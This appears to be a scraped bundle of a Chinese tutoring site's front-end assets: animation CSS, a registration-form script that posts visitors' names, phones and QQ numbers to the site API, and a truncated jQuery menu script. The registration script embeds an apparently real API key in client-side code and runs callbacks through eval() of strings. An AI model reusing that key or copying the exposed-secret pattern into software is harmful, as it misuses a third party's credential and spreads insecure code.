.slide-In .alm_fid,.slide-In .alm_fid1,.slide-In .alm_fid2,.slide-In .alm_fid3{animation: almfid 1.5s;-moz-animation: almfid 1.5s;-webkit-animation: almfid 1.5s;-o-animation: almfid 1.5s;animation-fill-mode: forwards;-webkit-animation-fill-mode: forwards}
.slide-In .alm_fid1{animation-delay:0.2s;-moz-animation-delay:0.2s;-webkit-animation-delay:0.2s;-o-animation-delay:0.2s;}
.slide-In .alm_fid2{animation-delay:0.3s;-moz-animation-delay:0.3s;-webkit-animation-delay:0.3s;-o-animation-delay:0.3s;}
.slide-In .alm_fid3{animation-delay:0.5s;-moz-animation-delay:0.5s;-webkit-animation-delay:0.5s;-o-animation-delay:0.5s;}
@-webkit-keyframes almfid {
0% {opacity: 0;-webkit-transform: translateY(-200px);}
100% {opacity: 1;-webkit-transform: translateY(0);}
}
@-moz-keyframes almfid {
0% {opacity: 0;-moz-transform: translateY(-200px);}
100% {opacity: 1;-moz-transform: translateY(0);}
}
@-o-keyframes almfid {
0% {opacity: 0;-o-transform: translateY(-200px);}
100% {opacity: 1;-o-transform: translateY(0);}
}
@keyframes almfid {
0% {opacity: 0;transform: translateY(-200px);}
100% {opacity: 1;transform: translateY(0);}
}
.slide-In .alm_fud{animation: almfud 2s linear 0s infinite;-moz-animation: almfud 2s linear 0s infinite;-webkit-animation: almfud 2s linear 0s infinite;-o-animation: almfud 2s linear 0s infinite;}
@-webkit-keyframes almfud {
0% {transform: translateY(-15px);}
50% {transform: translateY(0px);}
100% {transform: translateY(-15px);}
}
@-moz-keyframes almfud {
0% {transform: translateY(-15px);}
50% {transform: translateY(0px);}
100% {transform: translateY(-15px);}
}
@-o-keyframes almfud {
0% {transform: translateY(-15px);}
50% {transform: translateY(0px);}
100% {transform: translateY(-15px);}
}
@keyframes almfud {
0% {transform: translateY(-15px);}
50% {transform: translateY(0px);}
100% {transform: translateY(-15px);}
}
.menuicon-in span.menuicon-top,.menuicon-in span.menuicon-bottom,.menuicon-out span.menuicon-top,.menuicon-out span.menuicon-middle,.menuicon-out span.menuicon-bottom {
	animation:menuInx 1s;
	-moz-animation:menuInx 1s;
	-webkit-animation:menuInx 1s;
	-o-animation:menuInx 1s;
	animation-fill-mode:forwards;
	-webkit-animation-fill-mode:forwards
}
.menuicon-in span.menuicon-middle {
	animation:menuInm 0.5s;
	-moz-animation:menuInm 0.5s;
	-webkit-animation:menuInm 0.5s;
	-o-animation:menuInm 0.5s;
	animation-fill-mode:forwards;
	-webkit-animation-fill-mode:forwards
}
.menuicon-in span.menuicon-bottom {
	animation-name:menuIny;
	-moz-animation-name:menuIny;
	-webkit-animation-name:menuIny;
	-o-animation-name:menuIny;
}
.menuicon-out span.menuicon-top {
	animation-name:menuOutx;
	-moz-animation-name:menuOutx;
	-webkit-animation-name:menuOutx;
	-o-animation-name:menuOutx;
}
.menuicon-out span.menuicon-middle {
	animation-name:menuOutm;
	-moz-animation-name:menuOutm;
	-webkit-animation-name:menuOutm;
	-o-animation-name:menuOutm;
}
.menuicon-out span.menuicon-bottom {
	animation-name:menuOuty;
	-moz-animation-name:menuOuty;
	-webkit-animation-name:menuOuty;
	-o-animation-name:menuOuty;
}
@-webkit-keyframes menuInx {
	0% {
	-webkit-transform:rotate(0);
	top:0
}
100% {
	-webkit-transform:rotate(-45deg);
	top:8px
}
}@-moz-keyframes menuInx {
	0% {
	-moz-transform:rotate(0);
	top:0
}
100% {
	-moz-transform:rotate(-45deg);
	top:8px
}
}@-o-keyframes menuInx {
	0% {
	-o-transform:rotate(0);
	top:0
}
100% {
	-o-transform:rotate(-45deg);
	top:8px
}
}@keyframes menuInx {
	0% {
	transform:rotate(0);
	top:0
}
100% {
	transform:rotate(-45deg);
	top:8px
}
}@-webkit-keyframes menuInm {
	0% {
	opacity:1
}
100% {
	opacity:0
}
}@-moz-keyframes menuInm {
	0% {
	opacity:1
}
100% {
	opacity:0
}
}@-o-keyframes menuInm {
	0% {
	opacity:1
}
100% {
	opacity:0
}
}@keyframes menuInm {
	0% {
	opacity:1
}
100% {
	opacity:0
}
}@-webkit-keyframes menuIny {
	0% {
	-webkit-transform:rotate(0);
	top:16px
}
100% {
	-webkit-transform:rotate(45deg);
	top:8px
}
}@-moz-keyframes menuIny {
	0% {
	-moz-transform:rotate(0);
	top:16px
}
100% {
	-moz-transform:rotate(45deg);
	top:8px
}
}@-o-keyframes menuIny {
	0% {
	-o-transform:rotate(0);
	top:16px
}
100% {
	-o-transform:rotate(45deg);
	top:8px
}
}@keyframes menuIny {
	0% {
	transform:rotate(0);
	top:16px
}
100% {
	transform:rotate(45deg);
	top:8px
}
}@-webkit-keyframes menuOutx {
	0% {
	-webkit-transform:rotate(-45deg);
	top:8px
}
100% {
	-webkit-transform:rotate(0);
	top:0
}
}@-moz-keyframes menuOutx {
	0% {
	-moz-transform:rotate(-45deg);
	top:8px
}
100% {
	-moz-transform:rotate(0);
	top:0
}
}@-o-keyframes menuOutx {
	0% {
	-o-transform:rotate(-45deg);
	top:8px
}
100% {
	-o-transform:rotate(0);
	top:0
}
}@keyframes menuOutx {
	0% {
	transform:rotate(-45deg);
	top:8px
}
100% {
	transform:rotate(0);
	top:0
}
}@-webkit-keyframes menuOutm {
	0% {
	opacity:0
}
100% {
	opacity:1
}
}@-moz-keyframes menuOutm {
	0% {
	opacity:0
}
100% {
	opacity:1
}
}@-o-keyframes menuOutm {
	0% {
	opacity:0
}
100% {
	opacity:1
}
}@keyframes menuOutm {
	0% {
	opacity:0
}
100% {
	opacity:1
}
}@-webkit-keyframes menuOuty {
	0% {
	-webkit-transform:rotate(45deg);
	top:8px
}
100% {
	-webkit-transform:rotate(0);
	top:16px
}
}@-moz-keyframes menuOuty {
	0% {
	-moz-transform:rotate(45deg);
	top:8px
}
100% {
	-moz-transform:rotate(0);
	top:16px
}
}@-o-keyframes menuOuty {
	0% {
	-o-transform:rotate(45deg);
	top:8px
}
100% {
	-o-transform:rotate(0);
	top:16px
}
}@keyframes menuOuty {
	0% {
	transform:rotate(45deg);
	top:8px
}
100% {
	transform:rotate(0);
	top:16px
}
}
.menufade > li{opacity:0}
.menufade > li{	
	animation:menufade 0.35s ease-out;
	-moz-animation:menufade 0.35s ease-out;
	-webkit-animation:menufade 0.35s ease-out;
	-o-animation:menufade 0.35s ease-out;
	animation-fill-mode:forwards;
	-webkit-animation-fill-mode:forwards;
}
.menufade > li:nth-child(1){
	animation-delay:100ms;
	-moz-animation-delay:100ms;
	-webkit-animation-delay:100ms;
	-o-webkit-animation-delay:100ms
}
.menufade > li:nth-child(2){
	-o-webkit-animation-delay:300ms;
	-moz-animation-delay:300ms;
	-webkit-animation-delay:300ms;
	animation-delay:300ms
}
.menufade > li:nth-child(3){
	-o-webkit-animation-delay:350ms;
	-moz-animation-delay:350ms;
	-webkit-animation-delay:350ms;
	animation-delay:350ms
}
.menufade > li:nth-child(4){
	-o-webkit-animation-delay:400ms;
	-moz-animation-delay:400ms;
	-webkit-animation-delay:400ms;
	animation-delay:400ms
}
.menufade > li:nth-child(5){
	-o-webkit-animation-delay:450ms;
	-moz-animation-delay:450ms;
	-webkit-animation-delay:450ms;
	animation-delay:450ms
}
.menufade > li:nth-child(6){
	-o-webkit-animation-delay:500ms;
	-moz-animation-delay:500ms;
	-webkit-animation-delay:500ms;
	animation-delay:500ms
}
.menufade > li:nth-child(7){
	-o-webkit-animation-delay:550ms;
	-moz-animation-delay:550ms;
	-webkit-animation-delay:550ms;
	animation-delay:550ms
}
.menufade > li:nth-child(8){
	-o-webkit-animation-delay:600ms;
	-moz-animation-delay:600ms;
	-webkit-animation-delay:600ms;
	animation-delay:600ms
}
@-webkit-keyframes menufade {
0% {opacity:0;-webkit-transform:scale(1.1) translateY(-24px)}
100% {opacity:1;-webkit-transform:scale(1) translateY(0)}
}
@-moz-keyframes menufade {
0% {opacity:0;-moz-transform:scale(1.1) translateY(-24px)}
100% {opacity:1;-moz-transform:scale(1) translateY(0)}
}
@-o-keyframes menufade {
0% {opacity:0;-o-transform:scale(1.1) translateY(-24px)}
100% {opacity:1;-o-transform:scale(1) translateY(0)}
}
@keyframes menufade {
0% {opacity:0;transform:scale(1.1) translateY(-24px)}
100% {opacity:1;transform:scale(1) translateY(0)}
}
[data-animate]{opacity:0}
.fadeInUp,.fadeInUp1,.fadeInUp2,.fadeInUp3,.fadeInUp4 {
	animation:fadeInUp 1.5s;
	-moz-animation:fadeInUp 1.5s;
	-webkit-animation:fadeInUp 1.5s;
	-o-animation:fadeInUp 1.5s;
	animation-fill-mode:forwards;
	-webkit-animation-fill-mode:forwards
}
.fadeInUp1 {
	animation-delay:0.2s;
	-moz-animation-delay:0.2s;
	-webkit-animation-delay:0.2s;
	-o-animation-delay:0.2s;
}
.fadeInUp2 {
	animation-delay:0.3s;
	-moz-animation-delay:0.3s;
	-webkit-animation-delay:0.3s;

	-o-animation-delay:0.3s;
}
.fadeInUp3 {
	animation-delay:0.4s;
	-moz-animation-delay:0.4s;
	-webkit-animation-delay:0.4s;
	-o-animation-delay:0.4s;
}
.fadeInUp4 {
	animation-delay:0.5s;
	-moz-animation-delay:0.5s;
	-webkit-animation-delay:0.5s;
	-o-animation-delay:0.5s;
}
.fadeInDown {
	animation:fadeInDown 1.5s;
	-moz-animation:fadeInDown 1.5s;
	-webkit-animation:fadeInDown 1.5s;
	-o-animation:fadeInDown 1.5s;
	animation-fill-mode:forwards;
	-webkit-animation-fill-mode:forwards
}
.fadeOut {
	animation:fadeOut 1.5s;
	-moz-animation:fadeOut 1.5s;
	-webkit-animation:fadeOut 1.5s;
	-o-animation:fadeOut 1.5s;
	animation-fill-mode:forwards;
	-webkit-animation-fill-mode:forwards
}
.fadeIn {
	animation:fadeIn 1.5s;
	-moz-animation:fadeIn 1.5s;
	-webkit-animation:fadeIn 1.5s;
	-o-animation:fadeIn 1.5s;
	animation-fill-mode:forwards;
	-webkit-animation-fill-mode:forwards
}
.pulse {
	animation:pulse 1.5s;
	-moz-animation:pulse 1.5s;
	-webkit-animation:pulse 1.5s;
	-o-animation:pulse 1.5s;
	animation-fill-mode:forwards;
	-webkit-animation-fill-mode:forwards
}
.flipInX {
	animation:flipInX 1.5s;
	-moz-animation:flipInX 1.5s;
	-webkit-animation:flipInX 1.5s;
	-o-animation:flipInX 1.5s;
	animation-fill-mode:forwards;
	-webkit-animation-fill-mode:forwards
}
.flipOutX {
	animation:flipOutX 1.5s;
	-moz-animation:flipOutX 1.5s;
	-webkit-animation:flipOutX 1.5s;
	-o-animation:flipOutX 1.5s;
	animation-fill-mode:forwards;
	-webkit-animation-fill-mode:forwards
}
.flipInY {
	animation:flipInY 1.5s;
	-moz-animation:flipInY 1.5s;
	-webkit-animation:flipInY 1.5s;
	-o-animation:flipInY 1.5s;
	animation-fill-mode:forwards;
	-webkit-animation-fill-mode:forwards
}
.flipOutY {
	animation:flipOutY 1.5s;
	-moz-animation:flipOutY 1.5s;
	-webkit-animation:flipOutY 1.5s;
	-o-animation:flipOutY 1.5s;
	animation-fill-mode:forwards;
	-webkit-animation-fill-mode:forwards
}
.fadeInLeft {
	animation:fadeInLeft 1.5s;
	-moz-animation:fadeInLeft 1.5s;
	webkit-animation:fadeInLeft 1.5s;
	-o-animation:fadeInLeft 1.5s;
	animation-fill-mode:forwards;
	-webkit-animation-fill-mode:forwards
}
.fadeInRight {
	animation:fadeInRight 1.5s;
	-moz-animation:fadeInRight 1.5s;
	-webkit-animation:fadeInRight 1.5s;
	-o-animation:fadeInRight 1.5s;
	animation-fill-mode:forwards;
	-webkit-animation-fill-mode:forwards
}
.bounceIn {
	animation:bounceIn 1.5s;
	-moz-animation:bounceIn 1.5s;
	-webkit-animation:bounceIn 1.5s;
	-o-animation:bounceIn 1.5s;
	animation-fill-mode:forwards;
	-webkit-animation-fill-mode:forwards
}
.rotateIn,.rotateIn1,.rotateIn2,.rotateIn3 {
	animation:rotateIn 1.5s;
	-moz-animation:rotateIn 1.5s;
	-webkit-animation:rotateIn 1.5s;
	-o-animation:rotateIn 1.5s;
	animation-fill-mode:forwards;
	-webkit-animation-fill-mode:forwards
}
.rotateIn1 {
	animation-delay:0.2s;
	-moz-animation-delay:0.2s;
	-webkit-animation-delay:0.2s;
	-o-animation-delay:0.2s;
}
.rotateIn2 {
	animation-delay:0.3s;
	-moz-animation-delay:0.3s;
	-webkit-animation-delay:0.3s;
	-o-animation-delay:0.3s;
}
.rotateIn3 {
	animation-delay:0.4s;
	-moz-animation-delay:0.4s;
	-webkit-animation-delay:0.4s;
	-o-animation-delay:0.4s;
}
.rollIn {
	animation:rollIn 1.5s;
	-moz-animation:rollIn 1.5s;
	-webkit-animation:rollIn 1.5s;
	-o-animation:rollIn 1.5s;
	animation-fill-mode:forwards;
	-webkit-animation-fill-mode:forwards
}
@-webkit-keyframes fadeOut {
	0% {
	opacity:1;
}
100% {
	opacity:0;
}
}@-moz-keyframes fadeOut {
	0% {
	opacity:1;
}
100% {
	opacity:0;
}
}@-o-keyframes fadeOut {
	0% {
	opacity:1;
}
100% {
	opacity:0;
}
}@keyframes fadeOut {
	0% {
	opacity:1;
}
100% {
	opacity:0;
}
}@-webkit-keyframes pulse {
	0% {
	-webkit-transform:scale(1);
}
50% {
	-webkit-transform:scale(1.1);
}
100% {
	-webkit-transform:scale(1);
}
}@-moz-keyframes pulse {
	0% {
	-moz-transform:scale(1);
}
50% {
	-moz-transform:scale(1.1);
}
100% {
	-moz-transform:scale(1);
}
}@-o-keyframes pulse {
	0% {
	-o-transform:scale(1);
}
50% {
	-o-transform:scale(1.1);
}
100% {
	-o-transform:scale(1);
}
}@keyframes pulse {
	0% {
	transform:scale(1);
}
50% {
	transform:scale(1.1);
}
100% {
	transform:scale(1);
}
}@-webkit-keyframes flipInX {
	0% {
	-webkit-transform:perspective(400px) rotateX(90deg);
	opacity:0;
}
40% {
	-webkit-transform:perspective(400px) rotateX(-10deg);
}
70% {
	-webkit-transform:perspective(400px) rotateX(10deg);
}
100% {
	-webkit-transform:perspective(400px) rotateX(0deg);
	opacity:1;
}
}@-moz-keyframes flipInX {
	0% {
	-moz-transform:perspective(400px) rotateX(90deg);
	opacity:0;
}
40% {
	-moz-transform:perspective(400px) rotateX(-10deg);
}
70% {
	-moz-transform:perspective(400px) rotateX(10deg);
}
100% {
	-moz-transform:perspective(400px) rotateX(0deg);
	opacity:1;
}
}@-o-keyframes flipInX {
	0% {
	-o-transform:perspective(400px) rotateX(90deg);
	opacity:0;
}
40% {
	-o-transform:perspective(400px) rotateX(-10deg);
}
70% {
	-o-transform:perspective(400px) rotateX(10deg);
}
100% {
	-o-transform:perspective(400px) rotateX(0deg);
	opacity:1;
}
}@keyframes flipInX {
	0% {
	transform:perspective(400px) rotateX(90deg);
	opacity:0;
}
40% {
	transform:perspective(400px) rotateX(-10deg);
}
70% {
	transform:perspective(400px) rotateX(10deg);
}
100% {
	transform:perspective(400px) rotateX(0deg);
	opacity:1;
}
}@-webkit-keyframes flipOutX {
	0% {
	-webkit-transform:perspective(400px) rotateX(0deg);
	opacity:1;
}
100% {
	-webkit-transform:perspective(400px) rotateX(90deg);
	opacity:0;
}
}@-moz-keyframes flipOutX {
	0% {
	-moz-transform:perspective(400px) rotateX(0deg);
	opacity:1;
}
100% {
	-moz-transform:perspective(400px) rotateX(90deg);
	opacity:0;
}
}@-o-keyframes flipOutX {
	0% {
	-o-transform:perspective(400px) rotateX(0deg);
	opacity:1;
}
100% {
	-o-transform:perspective(400px) rotateX(90deg);
	opacity:0;
}
}@keyframes flipOutX {
	0% {
	transform:perspective(400px) rotateX(0deg);
	opacity:1;
}
100% {
	transform:perspective(400px) rotateX(90deg);
	opacity:0;
}
}@-webkit-keyframes flipInY {
	0% {
	-webkit-transform:perspective(400px) rotateY(90deg);
	opacity:0;
}
40% {
	-webkit-transform:perspective(400px) rotateY(-10deg);
}
70% {
	-webkit-transform:perspective(400px) rotateY(10deg);
}
100% {
	-webkit-transform:perspective(400px) rotateY(0deg);
	opacity:1;
}
}@-moz-keyframes flipInY {
	0% {
	-moz-transform:perspective(400px) rotateY(90deg);
	opacity:0;
}
40% {
	-moz-transform:perspective(400px) rotateY(-10deg);
}
70% {
	-moz-transform:perspective(400px) rotateY(10deg);
}
100% {
	-moz-transform:perspective(400px) rotateY(0deg);
	opacity:1;
}
}@-o-keyframes flipInY {
	0% {
	-o-transform:perspective(400px) rotateY(90deg);
	opacity:0;
}
40% {
	-o-transform:perspective(400px) rotateY(-10deg);
}
70% {
	-o-transform:perspective(400px) rotateY(10deg);
}
100% {
	-o-transform:perspective(400px) rotateY(0deg);
	opacity:1;
}
}@keyframes flipInY {
	0% {
	transform:perspective(400px) rotateY(90deg);
	opacity:0;
}
40% {
	transform:perspective(400px) rotateY(-10deg);
}
70% {
	transform:perspective(400px) rotateY(10deg);
}
100% {
	transform:perspective(400px) rotateY(0deg);
	opacity:1;
}
}@-webkit-keyframes fadeIn {
	0% {
	opacity:0;
}
100% {
	opacity:1;
}
}@-moz-keyframes fadeIn {
	0% {
	opacity:0;
}
100% {
	opacity:1;
}
}@-o-keyframes fadeIn {
	0% {
	opacity:0;
}
100% {
	opacity:1;
}
}@keyframes fadeIn {
	0% {
	opacity:0;
}
100% {
	opacity:1;
}
}@-webkit-keyframes fadeInUp {
	0% {
	opacity:0;
	-webkit-transform:translateY(20px);
}
100% {
	opacity:1;
	-webkit-transform:translateY(0);
}
}@-moz-keyframes fadeInUp {
	0% {
	opacity:0;
	-moz-transform:translateY(20px);
}
100% {
	opacity:1;
	-moz-transform:translateY(0);
}
}@-o-keyframes fadeInUp {
	0% {
	opacity:0;
	-o-transform:translateY(20px);
}
100% {
	opacity:1;
	-o-transform:translateY(0);
}
}@keyframes fadeInUp {
	0% {
	opacity:0;
	transform:translateY(20px);
}
100% {
	opacity:1;
	transform:translateY(0);
}
}@-webkit-keyframes fadeInDown {
	0% {
	opacity:0;
	-webkit-transform:translateY(-20px);
}
100% {
	opacity:1;
	-webkit-transform:translateY(0);
}
}@-moz-keyframes fadeInDown {
	0% {
	opacity:0;
	-moz-transform:translateY(-20px);
}
100% {
	opacity:1;
	-moz-transform:translateY(0);
}
}@-o-keyframes fadeInDown {
	0% {
	opacity:0;
	-o-transform:translateY(-20px);
}
100% {
	opacity:1;
	-o-transform:translateY(0);
}
}@keyframes fadeInDown {
	0% {
	opacity:0;
	transform:translateY(-20px);
}
100% {
	opacity:1;
	transform:translateY(0);
}
}@-webkit-keyframes fadeInLeft {
	0% {
	opacity:0;
	-webkit-transform:translateX(-20px);
}
100% {
	opacity:1;
	-webkit-transform:translateX(0);
}
}@-moz-keyframes fadeInLeft {
	0% {
	opacity:0;
	-moz-transform:translateX(-20px);
}
100% {
	opacity:1;
	-moz-transform:translateX(0);
}
}@-o-keyframes fadeInLeft {
	0% {
	opacity:0;
	-o-transform:translateX(-20px);
}
100% {
	opacity:1;
	-o-transform:translateX(0);
}
}@keyframes fadeInLeft {
	0% {
	opacity:0;
	transform:translateX(-20px);
}
100% {
	opacity:1;
	transform:translateX(0);
}
}@-webkit-keyframes fadeInRight {
	0% {
	opacity:0;
	-webkit-transform:translateX(20px);
}
100% {
	opacity:1;
	-webkit-transform:translateX(0);
}
}@-moz-keyframes fadeInRight {
	0% {
	opacity:0;
	-moz-transform:translateX(20px);
}
100% {
	opacity:1;
	-moz-transform:translateX(0);
}
}@-o-keyframes fadeInRight {
	0% {
	opacity:0;
	-o-transform:translateX(20px);
}
100% {
	opacity:1;
	-o-transform:translateX(0);
}
}@keyframes fadeInRight {
	0% {
	opacity:0;
	transform:translateX(20px);
}
100% {
	opacity:1;
	transform:translateX(0);
}
}@-webkit-keyframes bounceIn {
	0% {
	opacity:0;
	-webkit-transform:scale(.3);
}
50% {
	opacity:1;
	-webkit-transform:scale(1.05);
}
70% {
	-webkit-transform:scale(.9);
}
100% {
	opacity:1;
	-webkit-transform:scale(1);
}
}@-moz-keyframes bounceIn {
	0% {
	opacity:0;
	-moz-transform:scale(.3);
}
50% {
	opacity:1;
	-moz-transform:scale(1.05);
}
70% {
	-moz-transform:scale(.9);
}
100% {
	opacity:1;
	-moz-transform:scale(1);
}
}@-o-keyframes bounceIn {
	0% {
	opacity:0;
	-o-transform:scale(.3);
}
50% {
	opacity:1;
	-o-transform:scale(1.05);
}
70% {
	-o-transform:scale(.9);
}
100% {
	opacity:1;
	-o-transform:scale(1);
}
}@keyframes bounceIn {
	0% {
	opacity:0;
	transform:scale(.3);
}
50% {
	opacity:1;
	transform:scale(1.05);
}
70% {
	transform:scale(.9);
}
100% {
	opacity:1;
	transform:scale(1);
}
}@-webkit-keyframes rotateIn {
	0% {
	-webkit-transform-origin:center center;
	-webkit-transform:rotate(-200deg);
	opacity:0;
}
100% {
	-webkit-transform-origin:center center;
	-webkit-transform:rotate(0);
	opacity:1;
}
}@-moz-keyframes rotateIn {
	0% {
	-moz-transform-origin:center center;
	-moz-transform:rotate(-200deg);
	opacity:0;
}
100% {
	-moz-transform-origin:center center;
	-moz-transform:rotate(0);
	opacity:1;
}
}@-o-keyframes rotateIn {
	0% {
	-o-transform-origin:center center;
	-o-transform:rotate(-200deg);
	opacity:0;
}
100% {
	-o-transform-origin:center center;
	-o-transform:rotate(0);
	opacity:1;
}
}@keyframes rotateIn {
	0% {
	transform-origin:center center;
	transform:rotate(-200deg);
	opacity:0;
}
100% {
	transform-origin:center center;
	transform:rotate(0);
	opacity:1;
}
}@-webkit-keyframes rollIn {
	0% {
	opacity:0;
	-webkit-transform:translateX(-100%) rotate(-120deg);
}
100% {
	opacity:1;
	-webkit-transform:translateX(0px) rotate(0deg);
}
}@-moz-keyframes rollIn {
	0% {
	opacity:0;
	-moz-transform:translateX(-100%) rotate(-120deg);
}
100% {
	opacity:1;
	-moz-transform:translateX(0px) rotate(0deg);
}
}@-o-keyframes rollIn {
	0% {
	opacity:0;
	-o-transform:translateX(-100%) rotate(-120deg);
}
100% {
	opacity:1;
	-o-transform:translateX(0px) rotate(0deg);
}
}@keyframes rollIn {
	0% {
	opacity:0;
	transform:translateX(-100%) rotate(-120deg);
}
100% {
	opacity:1;
	transform:translateX(0px) rotate(0deg);
}
}@-moz-keyframes rightSpring {
	0% {
	margin-left:0px;
}
50% {
	margin-left:-30px;
}
100% {
	margin-left:0px;
}
}@-moz-keyframes leftSpring {
	0% {
	margin-left:0px;
}
50% {
	margin-left:30px;
}
100% {
	margin-left:0px;
}
}@-webkit-keyframes rightSpring {
	0% {
	margin-left:0px;
}
50% {
	margin-left:-30px;
}
100% {
	margin-left:0px;
}
}@-webkit-keyframes leftSpring {
	0% {
	margin-left:0px;
}
50% {
	margin-left:30px;
}
100% {
	margin-left:0px;
}
}





--- FILE ---
content_type: application/javascript
request_url: https://www.tracyclass.com/main.js?20241110_153924
body_size: 1787
content:
function f_register(o_obj){
	o_form = o_obj.parentElement.parentElement;
	var v_name = o_form.querySelectorAll('[name=name]');
	var v_tel = o_form.querySelectorAll('[name=tel]');
	var v_qq = o_form.querySelectorAll('[name=txqq]');
	var o_args = {
		's_class' : 'c_user',
		's_method' : 'f_register',
		's_name' : v_name[0].value,
		's_tel' : v_tel[0].value,
		's_qq' : v_qq[0].value
	}
	f_xhr_post(o_args,o_obj,'f_register_success(o_result,o_obj);','f_register_fail(o_obj);');
	o_obj.innerHTML = "处理中，请稍等......";
}
	
function f_register_success(o_result,o_obj){
	alert('注册成功，我们会联系您安排免费体验，您也可拨打400-009-9394咨询！');
	o_obj.innerHTML = "立即预约免费体验";
	 o_form = o_obj.parentElement.parentElement;
        var v_name = o_form.querySelectorAll('[name=name]');
        var v_tel = o_form.querySelectorAll('[name=tel]');
        var v_qq = o_form.querySelectorAll('[name=txqq]');
	v_name[0].value = '';
	v_tel[0].value = '';
	v_qq[0].value = '';
	location.href='http://booking.tracyclass.com';
}

function f_register_fail(o_obj){
	alert("信息处理失败，请检查输入信息是否已在使用中！");
	o_obj.innerHTML = "立即预约免费体验";
}

function f_register_mobile(){
	var o_args = {
		's_class' : 'c_user',
		's_method' : 'f_register',
		's_name' : document.getElementById('ipt_name').value,
		's_phone' : document.getElementById('ipt_tel').value,
		's_qq' : document.getElementById('ipt_qq').value
	}
	f_xhr_post(o_args,null,'f_register_m_success(o_result)','f_register_m_fail()');
	document.getElementById('spn_register').innerHTML = "处理中，请稍等......";
}
	
function f_register_m_success(o_result){
	alert('注册成功，我们会联系您安排免费体验，您也可拨打400-009-9394咨询！');
	document.getElementById('ipt_name').value = '';
	document.getElementById('ipt_tel').value = '';
	document.getElementById('ipt_qq').value = '';
	document.getElementById('spn_register').innerHTML = "立即预约免费体验";
	location.href='http://booking.tracyclass.com';
}

function f_register_m_fail(){
	alert("信息处理失败，请检查输入信息是否已在使用中！");
	document.getElementById('spn_register').innerHTML = "立即预约免费体验";
}

function f_get_json(s_json_string){
	try{
		return JSON.parse(s_json_string);
	}
	catch (o_err){
		console.log('to_process',s_json_string);
		console.log('error',o_err.message);
		return o_err.message;
	}
}

function f_get_key(o_obj,s_key){
	if('object'==typeof(o_obj)){
		return o_obj[s_key];
	}
	else{
		return '';
	}
}

function f_xhr_post(o_args,o_obj,s_success_function,s_fail_function){
	//o_div_message = document.getElementById('div_message');
	//div_message.setAttribute("class","cls_blue");
	//o_div_message.innerHTML = 'Information: Processing......';
	var o_xhr = new XMLHttpRequest();
	o_xhr.open('POST', 'http://api.tracyclass.com/json.php', true);
	o_args['i_user_id'] = +window.localStorage.getItem('i_user_id');
	o_args['s_api_key'] = 'sadflkj6761siiIEKKdd8300099dfewerWEEfcdf32434';
	//o_args['s_domain'] = f_get_domain(window.location.href);
	o_args['i_zone_id'] = 501;
	o_post_json = {
		'a_args': o_args
	}
	//console.log(o_args);
	o_xhr.onreadystatechange = function(){
		if(o_xhr.readyState==4 && o_xhr.status==200) {
			//console.log(o_xhr.responseText);
			var o_json = f_get_json(o_xhr.responseText);
			var s_code = f_get_key(o_json,'s_code');
			var s_message = f_get_key(o_json,'s_message');
			if('00000'===s_code){
				//o_div_message = document.getElementById('div_message');
				//div_message.setAttribute("class","cls_green");
				//o_div_message.innerHTML = 'Success: Process finished.';
				var o_result = f_get_key(o_json,'a_result');
				eval(s_success_function);
			}
			else{
				//o_div_message = document.getElementById('div_message');
				//div_message.setAttribute("class","cls_red");
				//o_div_message.innerHTML = 'Error: Message: '+s_message+'(code:'+s_code+')!';
				eval(s_fail_function);
			}
		}
	}
	o_xhr.send(JSON.stringify(o_post_json));	
}

function f_get_query_string_key (s_key) {  
  	return unescape(window.location.search.replace(new RegExp("^(?:.*[&\\?]" + escape(s_key).replace(/[\.\+\*]/g, "\\$&") + "(?:\\=([^&]*))?)?.*$", "i"), "$1"));  
}  

function f_get_domain(url) {
    var domain;
    //find & remove protocol (http, ftp, etc.) and get domain
    if (url.indexOf("://") > -1) {
        domain = url.split('/')[2];
    }
    else {
        domain = url.split('/')[0];
    }

    //find & remove port number
    domain = domain.split(':')[0];

    return domain;
}

window.onload = function () {
	if(!window.localStorage) {
		document.body.innerHTML = '您的浏览器不支持 HTML5!';
		return;
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://www.tracyclass.com/skin/default/js/alimao-common.js
body_size: 3119
content:
/*! 2.6.0 | http://www.seovw.com | (c) 2015*/
/*header*/
/*mobile menu*/
if($('body').width()<768){ 
$('#m_menu').on("click",function(){
if($(this).children('span').hasClass('menuicon-out')){
$(this).children('span').removeClass().addClass('menuicon-in');
}else{
$(this).children('span').removeClass().addClass('menuicon-out');
}
$('.sf-menu').stop(true).slideToggle().toggleClass("menufade");
});
$('.sf-menu > li > span').on("tap",function(){
$(this).toggleClass('b_m_line').parent().siblings().children('span').removeClass('b_m_line');
$(this).next().slideToggle(300).parent().siblings().children('ul').slideUp();
});
}
$(window).scroll(function (){if($(window).scrollTop()>60){$('.top-ad').slideUp();$('#topbox i').show();$('header').addClass('isStuck');}else{$('header').removeClass('isStuck')}});

/*Top AD*/
if($('body').width()>1023){
$('.top-ad').delay(500).slideDown();
$('.top-ad').delay(5000).slideUp();
$('.top-ad span').on('click',function(){
$('.top-ad').slideUp();
$('#topbox i').show();
});
$('#topbox i').on('click',function(){
$('.top-ad').slideDown();
$('#topbox i').hide();
});
/*header .login*/
$(function(){
$('header .login').on('click',function(){
$('.banner_login').css('display','block').animate({opacity:1})	
})
$('.banner_login .close').on('click',function(){
$('.banner_login').css('display','none').animate({opacity:0})	
})	
})
}
// Mobile Menu/banner
function orient(){
$('.banner_bg').each(function orient(){
var large = $(this).attr("data-large");
var thumb = $(this).attr("data-thumb");
var mobile = $(this).attr("data-mobile");
if(window.orientation == 0 || window.orientation == 180 || window.innerWidth<768) {
$(this).css("background-image","url("+mobile+")");
orientation = 'portrait';
}else if (window.orientation == 90 || window.orientation == -90 || window.innerWidth>=768 && window.innerWidth<1200) {
$(this).css("background-image","url("+thumb+")");
orientation = 'landscape';
}else{
$(this).css("background-image","url("+large+")");
}})}
$(function(){orient();});
$(window).bind( 'orientationchange', function(e){orient();})
$(window).resize(function(e){orient()})
/*from*/
$(document).ready(function(){
$('[class*="regform_"]').each(function(index, element) {
var a = $(this);
$(this).find('input').focus(function(){
if($(this).val()==$(this).attr('title')){
$(this).val(value='');
$(this).next().show(300);
$(this).siblings('.empty').hide();
}
$(this).siblings('.error').hide();
$(this).siblings('.repeat').hide();
}).blur(function(){
var tel_str = /^(13[0-9]|14[0-9]|15[0-9]|17[0-9]|18[0-9])\d{8}$/;
var value = $(this).val();
var tel = a.find('.reg-tel').val();
if(value==''){
$(this).val(value=($(this).attr('title')));
}
if(value!=='' && value==$(this).attr('title')){
$(this).next().hide();
$(this).siblings('.empty').show();
}
if(value==tel && !tel_str.test(tel)){
